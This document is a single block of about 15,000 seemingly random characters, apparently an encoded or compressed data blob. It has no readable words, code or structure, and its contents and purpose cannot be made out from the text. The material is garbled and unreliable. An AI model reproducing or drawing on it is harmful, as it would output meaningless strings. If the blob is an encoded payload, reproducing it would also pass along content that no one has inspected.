-5U9kY4]q_eBe(&u9NT|2IE-;+}&O6/4];+o1BLYKYAST9p1|W526o:R1X6F(QNeiCehzSYkhyW0x6yr(x{9]79Bq~{h5@W~RU~r}0kWSxYrIDpRUEr-Wydi]XBJi~q^R+6ETUS}O@]|wutxn){B5NnFYri4UTtAKxTTeC]4iRVruNO74tu|^qeDI-hSKN(-RiEIBUW{uiBr)(|uIV{+S]fL}56@+y2UCzTSFhx2%10B0ude;Johp4]6FSDrW;Ro-|IX;FCkhEzy6rI}L~u}Y:yr&6@p-r14r;^nJphd^0(rXy)-oQ^Vye-L@nx/|BWI/Y6pQSnV^K):i;6qty+oe@^BAs|-h@LFX6XwtECDRh6xEY|Y@yAe{tEOJ:CEiLe-p~i65iSW)ySxp1UxtN0hiVo)iqnyyzA@izXX~NpryEdrrC_/|)|&+i|wTfnE/A~WxDF^^BpiSqBLykFqdV-w;-xY%7OJr}LV@NNAF1qx25QWeOL~+F_rk5yu]D9Aw~oJSJ~rE-uur+V)4}XD]-uu:@(DJ+&yzdfQBALur9_;KppCC6UyBL}5r7f:K96yn65wJw~D4@yyk+qzA2e(Y]4R+5NStLT^tF;]ih0Fo_I/Vz5-DNdC-X7k9kL-0xWkL)T;0U0:IJsY}IAFJW2OB+d]ddKU2kI5idyhY|)99_Sdy5NzwdtKRw4~%2}XFrR44kNEs-|rwrdR2/r@z^Xz+UoNhWBKYF}CWs^y5p/|pu;~i^BrLA-yyBx6rrX(]6)K}ihrJhFUs])Ytry)R^o|pu_tok6{1CxI%xd)Ekk_I9D%SBRhW}5E1n+ek+JTNRpd)W_6:Y%9BJhpfO;I~IA5_K9D}-kWn2|YFd}{p9eu)ST9uxiNTi)tf;V^K~s|Yq^]}+T(YfptWF(z-5oxR2;@F_4Ku)XJniL2n&sh|i~:S)N@ssyr]Swro;du2t]+x:VBLXd1zz^CsQD+|F))f&tQp&Fi^p_X25xDu-r+16frk/YfNXrd-Du|tS5|C]y(1fSwVt/VoINoD1(zKLT-JN0uq-CNFE:Yo:F}qy/oKR1(]0JCSN4D:snoC-%tr{KB2:(:9w}xfku%4^DYzr)_h@kCWrd^sN{n19}pp142Bpfs})JI~UTxL}{L_^F+&4BAtU-~E|AdxFy0Ykx&n0%Y~0LQ@^OI1A|V}:^^iY]5BB_uzVu{~dt(BVI]@^uq]4d_%(V;x]iT]NTssuQD-1QYwu:5rV)ewtreny%]y}rDA(oWz5I:B]yXIk(uO/{9h6d9]WiDWNkJ7)NA0~oW%4{QtNYh)+YBEFRzt46efU_V&9fAq4C|5^KOuI:_B~0x@kyB;^CBfu7(11s2{WxD:p5fr/fFFxz^qS~0{S+2{)&tSBATR0(WLenSwQqA&/@7/-X@qB(EJLdC_/UC{qVqxX^TSsq)/{)Izr-6dCTC4JiUBo^x5Ai;x2ESIhpiioz6QfEJ^:L52N(/+t@)E)p:]q^YW)9VI:-eusz;uokDInzLIs&euuphUpF)rrhYUxF^WL}}IL@-~n:Wrz^EfxpXBz]+fV_]rn9IUTW0fTRAuKX^rN4Xu;Riu6u^+e:DN4LWf:OYAeefh:&A~d{eWrkErXN_U1i+6ENIWrI|f{}}Nii2WT+oNiX{-SX(AW^|I%e6N+&i]};ENQE^uQ}AfQ;:NQeuyq4I(0Vpfzd1+s&s(0}1B0hJ]zfxpU6WEwB@y}u%~Bwt~/x@~t(rYr6eE+f67/&0z]I~rsxkd}px2ErrEIxp{WxDS&-WLIAo:Du2f@xryDkN@B(-p@;N^0xiE-|hX2x:4rYUz|pL06~u-@YF;xwEtSxQYiYLpId:6w;6s2Y_Vpp}dE~)e2thIi;Dr}Ctp2t/}pVX~6r7L6d05-Cz^]uAkIrpCrr(t2hyIsBL-shBqihA-oUtnqUy/qhVy-h^N-CO:S]^O~)f_2i|@CB@|TiA)kfB(w|NF@&-CuAE^AA9^-k&4OA]9}kYqqAATqA-+OAkh4k1R~pN7}xdfDxU~@U}SpruX0pkp]AKKx6&%&uI9D(NquARSs;u}-YUDIVxU-pJ|^YU}@(60owx_J-)u-/4:4drL}d]^o;kzFFo_D]sLORS{FnSV@+T%oU}:o0DQEVU~kYU~WdUIR{rut@U~y@UIRE+Ai;UABVUAVYUAB:I+]LUAd@U&AdW}p;&InSi~k-|+xUOAEFCNX0At)AssfdW12;uA}oV|-q0q2@WnSWC/&]OQFKWU9S4))J2KeSA~10qiRDW(WfwBSr+rzNu:WOABE;if/6|I-nu(zY~LI]otpB~o-i|f:{nqQNO2~hEWA:iOwox_qE9EpzByVATTSYWzX(+z+hI4^qkk__x4RE-_CBo_5fo_nikO^qJy{kA5rix9EzWIsqn|z_UDi0r/N@URE%UDeW+sB;U}Nk~~-^7%f@5^f&y^A-7^feB])hXiAX1dNstpBzoyutyy4|5ET~4ET6_iVzKyT(Rrqf9r]T:-&B@u+K7h)^i~q1hp/A(dkY:fqn^fss9-J_f~f0YNBA+V-A0NA|1Nr2oEw%Yp-6p]@%qNfJD^-_{E&q{+utkrfqTrt2-SWEp^+uVu76AddJu^)Vhr(C4pz}]I5CoNpy6ixqDr:7|+;29f7w+rtz(qJK9i)tr^t+~f6Nk^|Nn^|5JN:1pzy5VU1JiAI%rxBTn^q4w^f|NSe|h^A|D^^iVzfs]^^UF:f+rVYdOOS;@kYiNEQDEUQD(-BhzIQ{V^]QVSA-z]L~tN}Y2EudRkOfo2/hpEK]}2TBQhVOkQopkwq+O)~kW/Ukx2D&d%0kU):+}A]Odyu:&&sOV5TA)DuOF2hkKOI9L&hAL^EpdtI]D;pY&{&A}:r:p:26f4SzdSJS:xox(96^6&KU1EDx1Vp6L+DY_5~SS-z9n(C;:Bw|TR&S4Y+p0nK~YDTW7}Ew4oJBE~-Cy6OJfRdqNrU2A}z2BXn2EtuqNhnJ_6zqAKnJ_4zE0]~q6+4BL^2yS4iqB;iyFI2qsXzJ@6i2%+9r];prWr::9(+Ow_q]VFW&7(|^9woqRwEzz&hOrFrrJfdU5zS:B0Dr+VxreFwruTI:r~rNWiWkn:x)sET:^6rr1uBUo6&hw(2~rU1U^{EJDuQNoSX:p^5OxJ%E}%S0](-UK;Kp6LVhs^e(o5]DI)WyCqx;:4](zTsY&O&QSitAASwB5AVY1A-^1Ad_1A(@1AY%1Apk1U6;1USV1U^Y1UO^1U:_1UL@1U_%1UDk1fT;1f0V1f@Y1fo^1fK_1f{@1f%%1Yrk16x_1Vurrrh%II]ypu/rxDrrrrrprtWrrr9/ou%pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(UF)UVk)hV_1TQX5/rz54xAL|xR{&+zL7yT{1e0N9i0Q|A}F7td^O:@Qs(sQ1dsYtSnY)2K;2:KQX-0hW:{ut4Qe&0(/Cn%Xp%/7s1%/D+9ECDpO{txuy:A9CqrJ0tAT+z2ECRxO(5E4+:syhRDhieB0zz9xqipBS]uAz^7EykCIru)ktzqu^pUOr};9e^uyy]wy%Y&]uD-Bx0:NkC~+SD-yz0:Az2B+2B:YyBzAiSit^Lr-N|i{oLf(u^d|:VKfi4dz(TzBXA5]:@d7%2xJ66y:VxSueO%zw2-0oyx&yD4+kr-d{E9RpzQRN{0+Quh}(Y&5CW-B+Ewh4ON;urrEx&e27K}t^wn01O_zp+n(:q64VD&4]@RUnFh&)L@L^B1Btk|]qXs5%hI&u9Xe60of2r;I_22t^onF4W~-/;55J})i_65@h9|(@z1{XS6)f97Cx%Y7ErTXys+R1p7reh4i2-Yz9xDDS)KO(-S7/Exou+UN^r9~&O0-ESS&iii&VFurrUt1kRruLD4V||||5F}uNeeXkErq]w--&AB@;NAU~iiR]A-hnX5VBAVBBN+iyw&N|WB}(KiIB]]ETAF~U:dds]uWFwO6BSV]eJO(7/Ax6LJu+Yw~SVD}n/EYU&-utES]h66k]r@w%z4U]IeRw~IBf^]29IDk-VEwrrrKzUhLY(7ip+n]^EFz)2d5CEqO]FL5sVT@sw1+-))1oA00D}66Kw29kI&Oy(fQuOLnTq4CV9zd)p2weffdxzLoWef9R9~DE%UE7NxCVJ%F@55K:u9:T05^wUk4KOOW{EE1DRDVkn05B&I;0AIEU71dk2t+Sz1B&k5DRu+;}peXR9hDuX49]~~uN(+EkFoynRuIE+q2F&rIT:QrUtE(UBOBDt&+ph|q4U%+NI-W6O)}WJO6h6B@O+6UieiOAWWo0}r2BCC^LpkAdeB1]oUoF_kI2&/}IA}]EurDzOfNf9wDqV4}{R^kfqT-hQYYA6p&^+IBz];&~urnJfI7yEds+ppIWLAku99&eidY7E:_@J6T%_XI-O))OU-T66Bx_d:rOIINxO(WQk:5B01V|dz&iUC6;@f+FiQ}TO1xT4rhFQLt]@@KJ;I0(7d@isppr&@q~es^X0o7777IiDICo-:yr@kT:SwEB7ftDss}17UfE9ew1y~BUtqK;~K0WiSNE9]utS+@}wE54uhp~0ixIu@DTLL;@r9zDp;Yx0%Tsr9u%AVQzxw~dD)SLi|Xh_|et;6nNVeFBOq]ry{tiXA7s_zRAAAkV~oq]AR-hDDSxFD-A&;B1]O/%I)B}/J}q]RqBRRC~B0W(rzN@A0B;wUd2L&so~U5/Wp5^{+VE_;{p]-FdrhwTSprsr@(DW-WE09yr;7ICd2WU@J44RK-+9E}ipN96)@Tx:d)o+4CWdQd65;-J:V0Xhxds~N)xnykR7Io7U0]-;LKqpuA7D^n2{npyWY;Y9dXX;];w@2)1~CpS5^rY5)rz2DrBrwV|D})rkEo{KQyE9+-_unD|szLuWOrr}{ALr@uxrDNA_(C7LOh&+rzoSfLnX)opu5r5pFDXriqF&SyrUdo(5(O]Ef};oT0SdRznsw-QoNC9Y{|C0SsDR1s^I]u9uBkI6O@~e~pSwB-@{R0^Fdy&/-|KdV+wkr6|TOdAQpYNyi:UpJpLy+p-:%ELLs|yeSq2+iq1xn|4;SR6Extxrxr]^r|]|IwJ--kf]6zrEK1I9Op@6]SU4wVF6Sr_^EVJJ_yS^yBrW2zSu~oICfN~DL:)xi+E4hFTu-|CWNCdR7-:k}Ak)u;rSr]-]5Sw7ELrU7YxsA@}Ru|kWr~sII]rTQW0uBx4OnA|pJI^Ip&BF%f&6k9xhr2T5CtA1-h{Iip-5W_oNYQ4C]&z]B|:kFrQWnyr]+Fwe1sp;wd/Tk{o^Ixnru2zIhki+iT~EOU^IyU9k-K|xd2iDiu5}&T):E7ddOS2_;|V|^qDzV6o^T_:Ut0hn/1h:]2T^uU4JU|WhSKA--0SeS:B2i}CiEJ)0u{wK@kf^Dq||^OnJrIwr6|~odkUAt~CNwx-NNhO(qzE;Q)|x;_N:+5|k;(_+C(A@RRLX7xk24qUwfLt|)N{JWDNzf}zs-U~@(K_frxwDrr6pod~/ERDkA5xr@q@u))V)IJ)OyW9wp~Ize^6FrwtrBFw]I+%OuUDEkqx-Q{E@Jr]IrI(D(NLOk5~FBIi_uN:B;nLzyqs:pFrh7AO{oQS5zr-1xhpYYA~Qx-SJzXt&6fxtid(z+)Rqzf]B}TfzB}UAz2dOprtVhEVrJLDU{rxDtVkJXntA-Ks@YNqxk6ur_rU4|(NSWe{uwFx92%A}wspIJVODT;9r{pz)_9Ed-)2+4VQzCV:t9ifCW7BOn4D2;|UBn@|9IU}sBhdY05Sh)rFruT)ItIuVJxhkJTw9]Uh0rSt(:Es{AOr-Ikr]z{sWop~IWwODfrADzpuk]S79;2RETqfBD-w-+Ow]L(E9V-UrkfEIpTkSwLDuy]uk-Frr9SDJO]%E}IAo^u07(ku}DV}f^/KO;neIuiA}%f};s(AfOy15~LSw1oYz@CT6qFY{-{^:QUiKAuuF|n+5@AEffpi]BUYd~}B}E2sen4yudkdrr7BitekyD2pEf+dR5uQp)+2tzp]IDV_d@VyI(hkoIFp9u^p|r~|/pWz7rV};ffu5dp)~A4of4BQyTTUpe1RuE+)oRWsxIrwY(]pB&Ss]zsd9-T_q2E%nVn@fO2]qe-ACN|DUJwtFVDx:F^-W{u;+;-urde}kuF;@|iyT4Br;p/_s;zKp24qo%;7K{W-yfxr9Y_|xf0+:BO4IwI+w;yyIhhrwFF&uu4SppLiXyez~E1f:JeVuX6AI@CWzorE{TwS9A]ukN6x{wRJhVDu6I]}x+%6KKx+SiD4J0n/V+zp(KLq1zB@BnA2K0SfUE&OUBEqt)F0:eL:x:yQxKqECTVkJF^%IfwiSR~BuU{|ABL5S0Un9UISdFdDi22FfTsSrV4eu|SpxAUO4/4BNSrNJiWyx(;x4U0L)iu__Fq%s9dhLV}ysh;BNwU|EYiBA4pO&rW;ir2r]i~q2{ns2X99VeI}oh{s]1O4QJ2u{DQe%CInI@k4EE0190I5(RKtRV14;xNrJy]kyY)LI9~KIDs}wpzA56NfY6Nruq6nroy7/{)C1V(-+e;ryu6xnrXD@hITE-rpt&0EW4Ju4wWxR+pzWpBSUy]w~iWwQeyxyR+kyD{xQdL0--rE0UAysRixWqq@t}q;Nh6keNq|pA~|nI6esy6N-F}1|L@qffTt&0TQISIA6+@:qU^56(}VJJhUiJ|n]-h-)AIr]hupk0xBuhIQTuE_R~WetO97_o7Q57](eu1EU^@E7wBrr;zy^^zE^kkrru+xExNr]f^uhC4fFppuN9-Uu9rIyh+W)@O~nT9ruYqru&Y6]]IrkR&r]^}(u&Spwxhu;0-u_@yx]UX6]&Uh(C&BN&XyNSYA6y|U11|~X{7I(EwuEAOIxz0u):(+eA{I5YnEuB@u]%LIku(rEfrr2xAAkkJ(w(6~DIUUI^2pLEer2&7U0)VNdByu^AXui}]I}6/hRABN9&wue7(u^WTf/7:yr~VUS7duRs0]2ee(s)uuIE@u]Ap~0;+f/d^zW:]BrITxr}VB_p&~|iUffExW|hRIXC:-|e_EQ4hNY~7Vr/1WB&ofB)SEVK:&/pfo-]B}~f6V-Cpuwf:|ku;Nwr/^]rRTr)WVR+~hIyX7owwd-9)n^dT~C-rk]U}qThur^ARfprr(nkIRBSyiEkWh9rk2rYEnou{oBhAt-AoNi|&QAYfqS|(hIzWpTrV-oS^dorx:pr95Ie6iJuDfI;;&^w;eEYLoDuiInSCIpryBhSnIx-s(--%QVN2R-)%}puVF4VFf2u7OBrWr-VhWI(VR|re50uq)I;wzAEVR47|SDu]y+7xk}7xI9&Ww4uCSrB2BprVO^C]-prVxnuCA~;&}D7-uW(s7CNsVDrS;0~@%IkuSu+@%r(R2I-{t&ULiOB2Y+VJ:~hW~VBTNhdy%-/@hXSWw|@]sVxu~wq-sd-}1&W4w{I6+xWCEQo6t-Oo];y|nyp-nrWC9J@x+OIVO{D6yy-W-uIrrWYIEeOu6RfOQR-oysVEX_S-Nnn@LeIuhD~B4r]ET(IIrIUpEKO}We(rEI^IdYo|Nn~UEAQEToyWAKSS9(fOAzL0E7nw~OIre6;Uo0pr-]I+1OiIyuprk+uUe_E+1JiIN|yW(LQrTIuASQ;AS4Ur11zU|)prF2iIUJ_|p;n&{ThIF@dB{|SrNVD]z}IDd2Yr&ux9I(pV{5y9t@nxL|0w(|0rEiLE-5-EBrAIxtB4X@hr-UL9{Tq}OkF0(|yrINyr|1ND|uYARFI/Q2qNErF)hR7(ukLeWr(wxrx]+O426rXFyi61UfS:S|kT+BoKVN4/yBnfpX+&WSK+y9A~:qO4^d-o(VYirR:+^dKTp%1-hY]-rxd9xIReBT6I]r0)xeX|q5uNder)S/eY6wDV-ru)^I^9]yi(hpw{ruxJuou%r%Y1r9}rqn4si~@z^fs-S)@f-t@RI}z2rr{|^7{u^7N9rrRTk|41rr^2OuR;kJ&k;9%_qKJ1J;-4Nw/BqXLUi6eC-]J~poEEu^zQrsuU(u|@-]u-rkUS^6^rN])Wrkf+rudS^&+}Bsk;JC|)Sx4EOEixSd(}ys5Spss1]2fiynB1u1Ix(1B/E%7/9/z59Kz2IVO04U;-F|u@Qp~ts-rw)Cr}wEE^{r&rXp&xRhy0WoJyROpwq]Bww~tCiRJwLhA+InfU9E^Itw^U;BAUOk^F+4CqDdp:qn&Ki0^:~k]u:4ru;pJ41I2uhI^oSh~{/Dt)yEBt;kd1f@f@IAStAJ)uxkEr6nkURuhw5|+^^p+L@UYkSDrx-rI-hdS&KDk57I:z_u)UI2V+7sSBo|re]nuA)D7x-I2%L+|66kwAk)26Ur2%KD|JYi24B^Y09U::ETI25E;wnp~AfD:s}Irk7JNL)zry{irrLIV^Trxou@u)Oz&xQuN{9dE2}47|i:~}^DrSip~0pS(CnDU6rA/s{Ryrk@u462O0yU-Wh0Er;o0CfQYIU2BtpK~r|5u@E-yE~I{r)ukrw]zp]k+rriyW{^]AR|o+DwiWr7E4%+h:IAO:|A^xE)W^S4Iqn~^:BOO5u^E&dddAn)YOnf6hOSVW+:~K-/Bp]]Brr+yU_nh+_sAOe;Ew7;O+X/_tzs6d(X;nLTiDr0T0uJprwW6IEfSW|2VDIVq:hIkt~wzs2i+]6r]d2xEu_|@CidkSo&Dt|S6UeAOkzLfD]&6nK(:^K~pJ%_Q@1RJ6^5Y^NQ;+I;65JX%VI9Yq:xrD])QE/CusIz-ykx-KR5yr]2zVI&LSUF}5C%}s/1}2t{}p7qJnVYW/QSS_6pw2AIh+_6yhAToYYpzKxnOrLu%q|xzDhT-%xh;w](z_AIxBBkke&EB;~2%S:S;+AOw%Wi/%J|}eh06h~}C/irBwO6inkuqq|k|SEw2@SQ0k;uBVkdURk;ERLDV~x^BxrV5oSxr/u:k]urD7Sr7p]INDpN/+6)pTRt@R_IXii4t4_Q;B;%)zzExzrr9krrrUho6n(]iK+h6@Ot@ySdk@^/hzWrx}wzJ24z-Vwz:)4zxRrk+XwzLe4z:V4z+~wt+Lwz-|rut/Sy5E(rFp4tuVuKx@T7J_:}Ut;7Y)69-_LJEruiJ5Lk^KAD76yuA2udOsV@Itf^|0_LU-FXERw/kTFrq91wq2SCBDQr(Jnw;1worr/Ir--OrBeIrVYUFp:K~iUAu}7D7V1V|D]J_f)z4CErWw1DVI9r~Cr9(05BwQF)N|]I~Sy9rBokiRhIk)qCfEf&JrpOrE^KprT-W~}x^B{:pIf)JVU(]]}9XyUtW%dWXuW)R{L1LVyK]VzRAI_r2rSnIykJL2WKTwYSNO;LX)xSz2zzr|udYk_6JT%okAfD|W&&IrCpuI:r2r/IrkSrSIxrr:tuT~)nTf2USfyEVw41T@WQ}^~f}59(ryf~dQ;ru^NfYqJ59+Ux4zJ:4ux{4k6CNO(wrdCCrD&d;C^D]0%^)@fU0rA}q~+IdS~V/DF/1|7wiqx;4Be2&z_}BDwuk&ihky{5pNV0S1hFIDf~hEB6QDwCRDr%pz~OO]^dTxXJ@qJ/I{o@BdzSS2Rr+h5+f4LUBf]VeEp9%rUU9xEr60hYsWw+-sB0DCRC)ESSe-oCpFWCo5r(xuVF;BJReyfFEdUhSI&FpDWrOx)B%Du^NBL:^10%4)}SJ|dsF27wdUr4yD~%}:(|ywyKOoIwyyS({rrkOty]otnU&U})1(20@QVBn{J^eYrEeFU:_W)AByF6t(DnVdJRs(ri&]2+)ke&rf9@+zryVJhLrrEn(r_+@0;L7B~0-rVT}-SU{rx{hAO&z:Nq~y%nzz;r(stL4e/w|O~~+@OtW~YtV}i-U4io{1IkVEI92sAkT(&CDiBrktr~TsC~n@zSXKe~XLs~B;(QIyE{R9@Ddz4(T40S24SD19BDI19id&99nFeiKBhAy^0Qx@ruDOdILSdwnnsWozkQ@}_wzor(I}sB~&CBus^E(LAryQy^;%y]NIrrKEXB;:Lrw/InI;X+I6FnCF:f5nDrS}1J+SwJq@1J^t1J^F1J^&1J+~rNn0-Nk;wJxUu_(:0xyq_E5zniKF|:59o]:5:9~Up^~&pud-euI+(uwyJiw9rKI}Lt+Xn]7-L5AFwh+nKV|_-n+(D~I2YhQnp~ASrE}NnTi4~kq|LE7TtSXq7/@^R)Es|IriWs(h(Dut_WuS1(FD2AUr/rip%IReo@uY5%tw1rs2+VWwKIIeqzpy}O]oKnfx/R@s4|pENqsyVNnB%hn(FN+x&TWS0qWD2X]kq~W^x~X;:-dANqe&:yIx/-J2w_9FO1not(0D+k{2zz9@_i7sR_T|uzhypnA{(ErwBDre;Frr)DrrsBIwT1so5ds/e)-fJJFtQpD+iYrEA/Q+Y;QEd7QET/QEKXQECerp7;T}B)w~;IKB%7FVQfwUITu0VeQAp7uJ9}QVi7ryfyViJDuVw/Q)z%wq|4z6dYOFQhoq+w|-5fo)%Ir42IrVUp59eKUxXrKs:XQ0/V6-^h/%s2|rIFNsWe(;fVD/64E(oJ~Diz&|BULe6e07prh7pO1L2LC9yR;p|5]Dt5~K;7//qwS9yNE9o6UDwp~D|p]/__)DrKORko5U6t6fEWkW0u)Tkn:1L|d9BQrBqV_O]d@h)k2R|%oq~Bh1DFBX]^45RBA&VR@YdW0)}AB_feqS)|WEXp()0R0+DI]5nQ7p9z@Iuy4id(yIrL0eKksprfSeeI%~qdt)/%4dhk(4~+Dn0(rrp+pO;Eh-d96WSrzOTyAO@IE+xNtW^|qn6U^Ix+p^]:d6:hOKW:+-^SOzx6:^:Ahn%FL::;k)UVyAd@;)Y|_tOU;(twXuSeEhWRzhW:w//uDR0n9BNEDp{-@Eed@41f@@7)ky^10QX^@Fsf]0ykU%1XUTEh{YoNwV(NeeS{/xE{/XDxxp4OhO()N0%Y9]ROOYkExAypIJRxLi+]uAyBzx6DL-w9N@/WOEECOxI)rVRitpCryLxdq4w&p+S+hSFNt6hD(L9+Oz7e24%Uykxi~iCIO0kUExAKAz2I2AxnyNCJ0T^|;qC5EWAiu05~t]2w6h&5NEQVOT-k@kFDo-zoUxJ6W]yVqQkz_RuVRt}5NTnfX&wC4X]R-d0QrR(y%ywVDEWwwOoXIWdyOrdtTT0r(;CrW-@]Nrhz@zqI~{/-e&X{:eUC:/VF}1J6UohN@o5/1f_/59w:RtLs)DK;yS^ifz^|+_99+{sR4iJA:I;OiLq6J(+9Op2NUQ]6q;L~QQU0y(&Wn(T-yA4zSw])+L9Ur/f^9^p1N^(;FXXJ0Js5Np7UY/2T1U7;u-i}R(Kuu5iww4okk;)pepeR{Rp9]u5EpDBkIYUkIRRd{Nx9EAAEpEBUq)h~~R%+~]+++:&E~SLLRI|||w)JJ]N;BT9A}]u]K-CBA0LhnU~eBB0]AAA&2UB]A}0F;fd|U;V~+uNIyWuxEII06up@p(^}&2h{s~VYx2OFODRp&{drIVE;+5);rDUI@rru]C~Or-AJr9xUUi4BIyrw2&@krroAAzx992_W/o&dd:TnnJJLSyo@^@0R4]-JJ)YQBSp-29)::dYWh9kr:zi;d^:J]Rx2p2Y|wzY:xp0-qQDqD{@Kk@Q4;EYzJO)o0rJ}:KhRdTEqdk7L(dRz+QnoT|z6sCttVw]&yL6{hBRQQXSDV91:wEEppf5@fR{@s+)1)AXO]:-_V%TTd({AwQ5wIIN&BkCXX7)Y;-k%94oBoSISAO|~6i6x~WUWttd-EODT4L6]|wXqhzNBepWqA+rAWT2qA0W:}~NABSA]qAA|]OVAA0RxxiB|B^+]UB{o0NEpp~CyIUf(oQA]nq0{R}r^&455+~YUoK0U5oky4VLurI0-0uuqr%TnURO-Ne/pV~Ozwwux9--^kFd6:42K:zi~q2})f1Y](Bpw^;diTK:5ROrWsW/BXdOSA_xNQT&+}F5WLW)yTL65pLQRp@{(KyOzrOq(Wf0OSzFR%xEEk9LL+zE(q12p46Ww5&:phTouF:~5V%1JJNYyDY^E]UC_K@@RQ7OA]QuRD~VonKK11h4B6/LE9eI5/erhChCD~~qRhkWuWUk~LyWyNT4|kC_uS~e]Bok~(AB{&J4RB6R)}~IB~hS+yLpQzi&qSkwABAiizC/U{LqEOAwrVp~@;A7IeryfJLnS6SLTApxuO:s;u0ypwkWypW09iy-Yu;rru6-4+TQ(nC+x-yErEkx24TC/rrEOkE0fBe;}}W~N)+W6^DJ5pn_4sI-~t-4h:CrrI1O}rkooRxk5^hB+]dh:(O6-r%fK^u4kQY-k@]EVzICI;xAx|pAyhW&qJX65~^R_E:i-uwy{R{&}fEoQ/~]fKB49;2wRUoTLTD/L}261@F9_CV%SD%1^KwXpwY%;Ep^~6Ep0yW0L4@r5-Jkt&FIiK(^E~CVJT7ADFwsXtdA9I4Wz%]4kL7kAwsX^O{JIFNzTtkDix66tsneBR0^XUkEuukw|-^nk5B)0C@Y_u+O5XYi4]-D9U1((44V;(I}}sdquEVDyr:|kJRJoD~oNiIeV6Fr9kO4Id}pu^@JI;tdT5|r&/Rqr^RBd(WN_YXyk-76]@{~nkDn{LnL+Ertfw+f;uru9ho}W]p{9RDpt2e;Y1RI(o-~C_9_koUo+IWw6I2k]Ys5|(){zqh5%dfwzzUizRsW;]h^~~VhQw2IVUI{-Ds6F0p}^VQ4K}h2~dz1VL7kSFVLC1hOp~45K1pO|:xyY1KC9oT9eCs{B67yin:zAREhKyK]YW6yVL_0Nnd6efxISp-iACVEyiYBti6)|qK|}wIVBOu|qzN7&i~Iypr1@(EL_nnW4VedXt@zxuxsn-Sry1tWQT)pquhw4^t-0nwEWkEwBu_r]eXB+^BF|IuOV0r7iIwyLCz+^x:s+DSqhTpOEyeQOx@+-N0:JD+4s]Wtf]+uUrSwr;/t0u~]U(w6wfJyw%RR6+6+1|QdYLDBw5-nJ)TuI&-ExL/1B|2d^_]L}nW:6E{sE]6QKuI~DdC})5r{&i77~Nt-_9iIFK)qI@h))0(n@(LD_1q5:BJ2;F]//OOCRtN+9C&wEWR{+iiuNpJtONdD^I6&:A]upAz~@CsF+t-FApkiR:]t}z~{)6qzT0:e@;BS5VFAz%NU9qxTprru5Y-rTXui-LnO}pk&6|qTDOIDW]ur))E:&V%NK21-pEwt@iWykV4rrT0|FpSsCErwiWrr1^kdEf/hd-hV1DhK4LWBWSxT%1CVhWYw@^n:fOV2/x~x(YxU2;wK-5|(~O]O74O:hs@~uI|y)V{^UqL:~p}Dt|+_kn6wp4kh;Ln5e7WV9~5-]X:z;xFdynSRL@UFx~znTNoOF0oE0Jy%Nt:uNiF0@:qiqt;}_1s52sY%xFspuk}hk4WFYn6kyJTJR5o4rE]{(|dT%]%yXrouEKJd]|Q~I1Y%IS+iAeeiWriftV-W&eySzdkExfU@DYOd@y1e%|n)(oAWyezT^_)d+UhzYK16y4tItVxu:&_w5U7OK)(riDrLzrWxN24^V9dyIkwo^^@0LnAp5xE9zBOdyIf&n6xw7yDA@T@k|nB@(yd;1uAVYqV_/dI%whLkziqIuqL{J/}upqitzJJVrz6Kr)2R^UQQx_ErCkkndWfRI;YY(Iu7w:]ke;FYSU/Toir_ft__K()XfnA}y9I}Y6-T&CTUz92JuOF12O-iIe4&SB9ViW}uswnWx+2AU;E2:/_z&U+zSBqp{u___T95J{w_tquh{qIOErN(&Swx]o7tzL/Udt1)0T%ODy;DxeLr9wVWt-F4xJAKKn|}RoSuhtzr2]2ph@qz1wrrKdrE(dxIt7AxUFKS+)LU;T59UFEWEk^1dW)C12ESYD_tXY&]o1hri5Wtr9x-XU&AV;)Vwksps/K0x0Dd(];YV1ENA{&6x0{zYCeY^5}~hr{ptS~91X^(EXN6W}eQsS{O)s1C9/K4knod5C;OpfzkXY@C_JCRsXVNnT@LdKB2t7;-hL&^^xDqBOiKinnCBBd6wN9opw7pLiI&z%KCKe:fI|;qhY7&+qO|0;LDXt]ye9D@EyOW]T+sL(:](UD+t&Df@D]-0:@~td_W_6_]V_fIy6iE7df(0|JN&0D-r&prrxrrrqJExxFuu9krErzrrzuuoBw+o6SB)eXUCAOruL4AnyNhN6R(uAOrr2;fNNXrWQpUn{iUXL@zwC+fXRD]1n@IwOVuIEiuRJK(x;Dhn|0IzW9xwNRru_D(nF|Y]NQrxN:rrNOrrNFx]ydpzECu^2t(]F{(WIW6]d2pwWxw/uk1oh5oshVErh@nou(+&9@~0;6y9tLI2&dKwB5)|~FdA;@u}u(Ks;oT@(Fz&~Ruhex/&~nNVdVQIr+Ykd|w6E_%}ERwwE/BqAY^2]Ez&70ohfEqRfxi|eS/9]E@9yqWxAAqp]SX2d_9wyC0hr9Irpe(hrA}&pzQS]%yhrVe&-|9rpEeppt(B]Q@DfheiNyKkrudErR_Erkqr+nuhr}nprUT~uhiirpNrrr]pp2CI)i7E-TSB)_;^xQsur4;WhYFWhAyop4;OV)&&CCfprT5rr%DWC4(EVSoV)4DSr7I-S]N-YUQsxAXrC_%o9ptUr+_|x^JprDEUrYOBU^JprI+J/oiFWr|_z+]0zrI9k-%h0rr7%-n^;r22FJ9niW-WzUr);|5QLI4whsD6q-(qq&DSU@p:N-69K]t~u};t^E(@UiWoAV^VFqoFO^S4Eq{0E~&d0o2p{sN+N~U^W|o%SI&FhsIN~C+60&n-J-O/-|+6-~Up-UAVTIICprWzoreFD~%}}W_{%w{xFwOiIkRA-TQUq0XEF^9T-6QN{RhnDpWoDrWd:rwuqu6NS~hs}Iro(rwYdW+epOt7uhX^YWnVr+]BY+^-^U^U^-;V_US-LrVdkIEW(9S%z]:N-W;hkUJB+O|0AE%h6V%yS+5@VrJzU+kh_I&uWh0dkUOzu4^p^U:Xz7{u:W^Ut7u)Jex)EVruzOx(IFrxDr^(UOpF7;U2N&S_W^Y|7}hO(2I1(e~{tRA|D7;|}xfYr^NQ76i+NVY+ieSii0SCN4+7oY(CokN%sYyBU%ET|4A:A4^zACq:]sN%Kz(BOu~A2qipB)YAUNS|]Yu/:%yVr1itXtp4rV~rEK-^C/E0|7yYr;p4EFrNw4rh6fSUqUExp|^-h9S2h{EU(LWu;Wuz)xuxCsqxULuCDkuoqkS)4X^(DySuq~^d-u6dkErsqh((7Iy5;J:UV{xduh^diL6EehJ)wIx(r&(u:Iq)5IxI~o:UTW^Uk+Sz^sYUSOkUBU:q^fSx9(A24iV|u7t/(({}&f~];Q&]27iTSs;B6wwqSQW&EIIDri{2y;A]diq6qNX97|tTywBx7J@-e_)9&oQ07}V}dqV+q~owiA-~7Ro4O]{ndX1UeS/x+txkq_pxp]@&-~)@y{]kf2fRf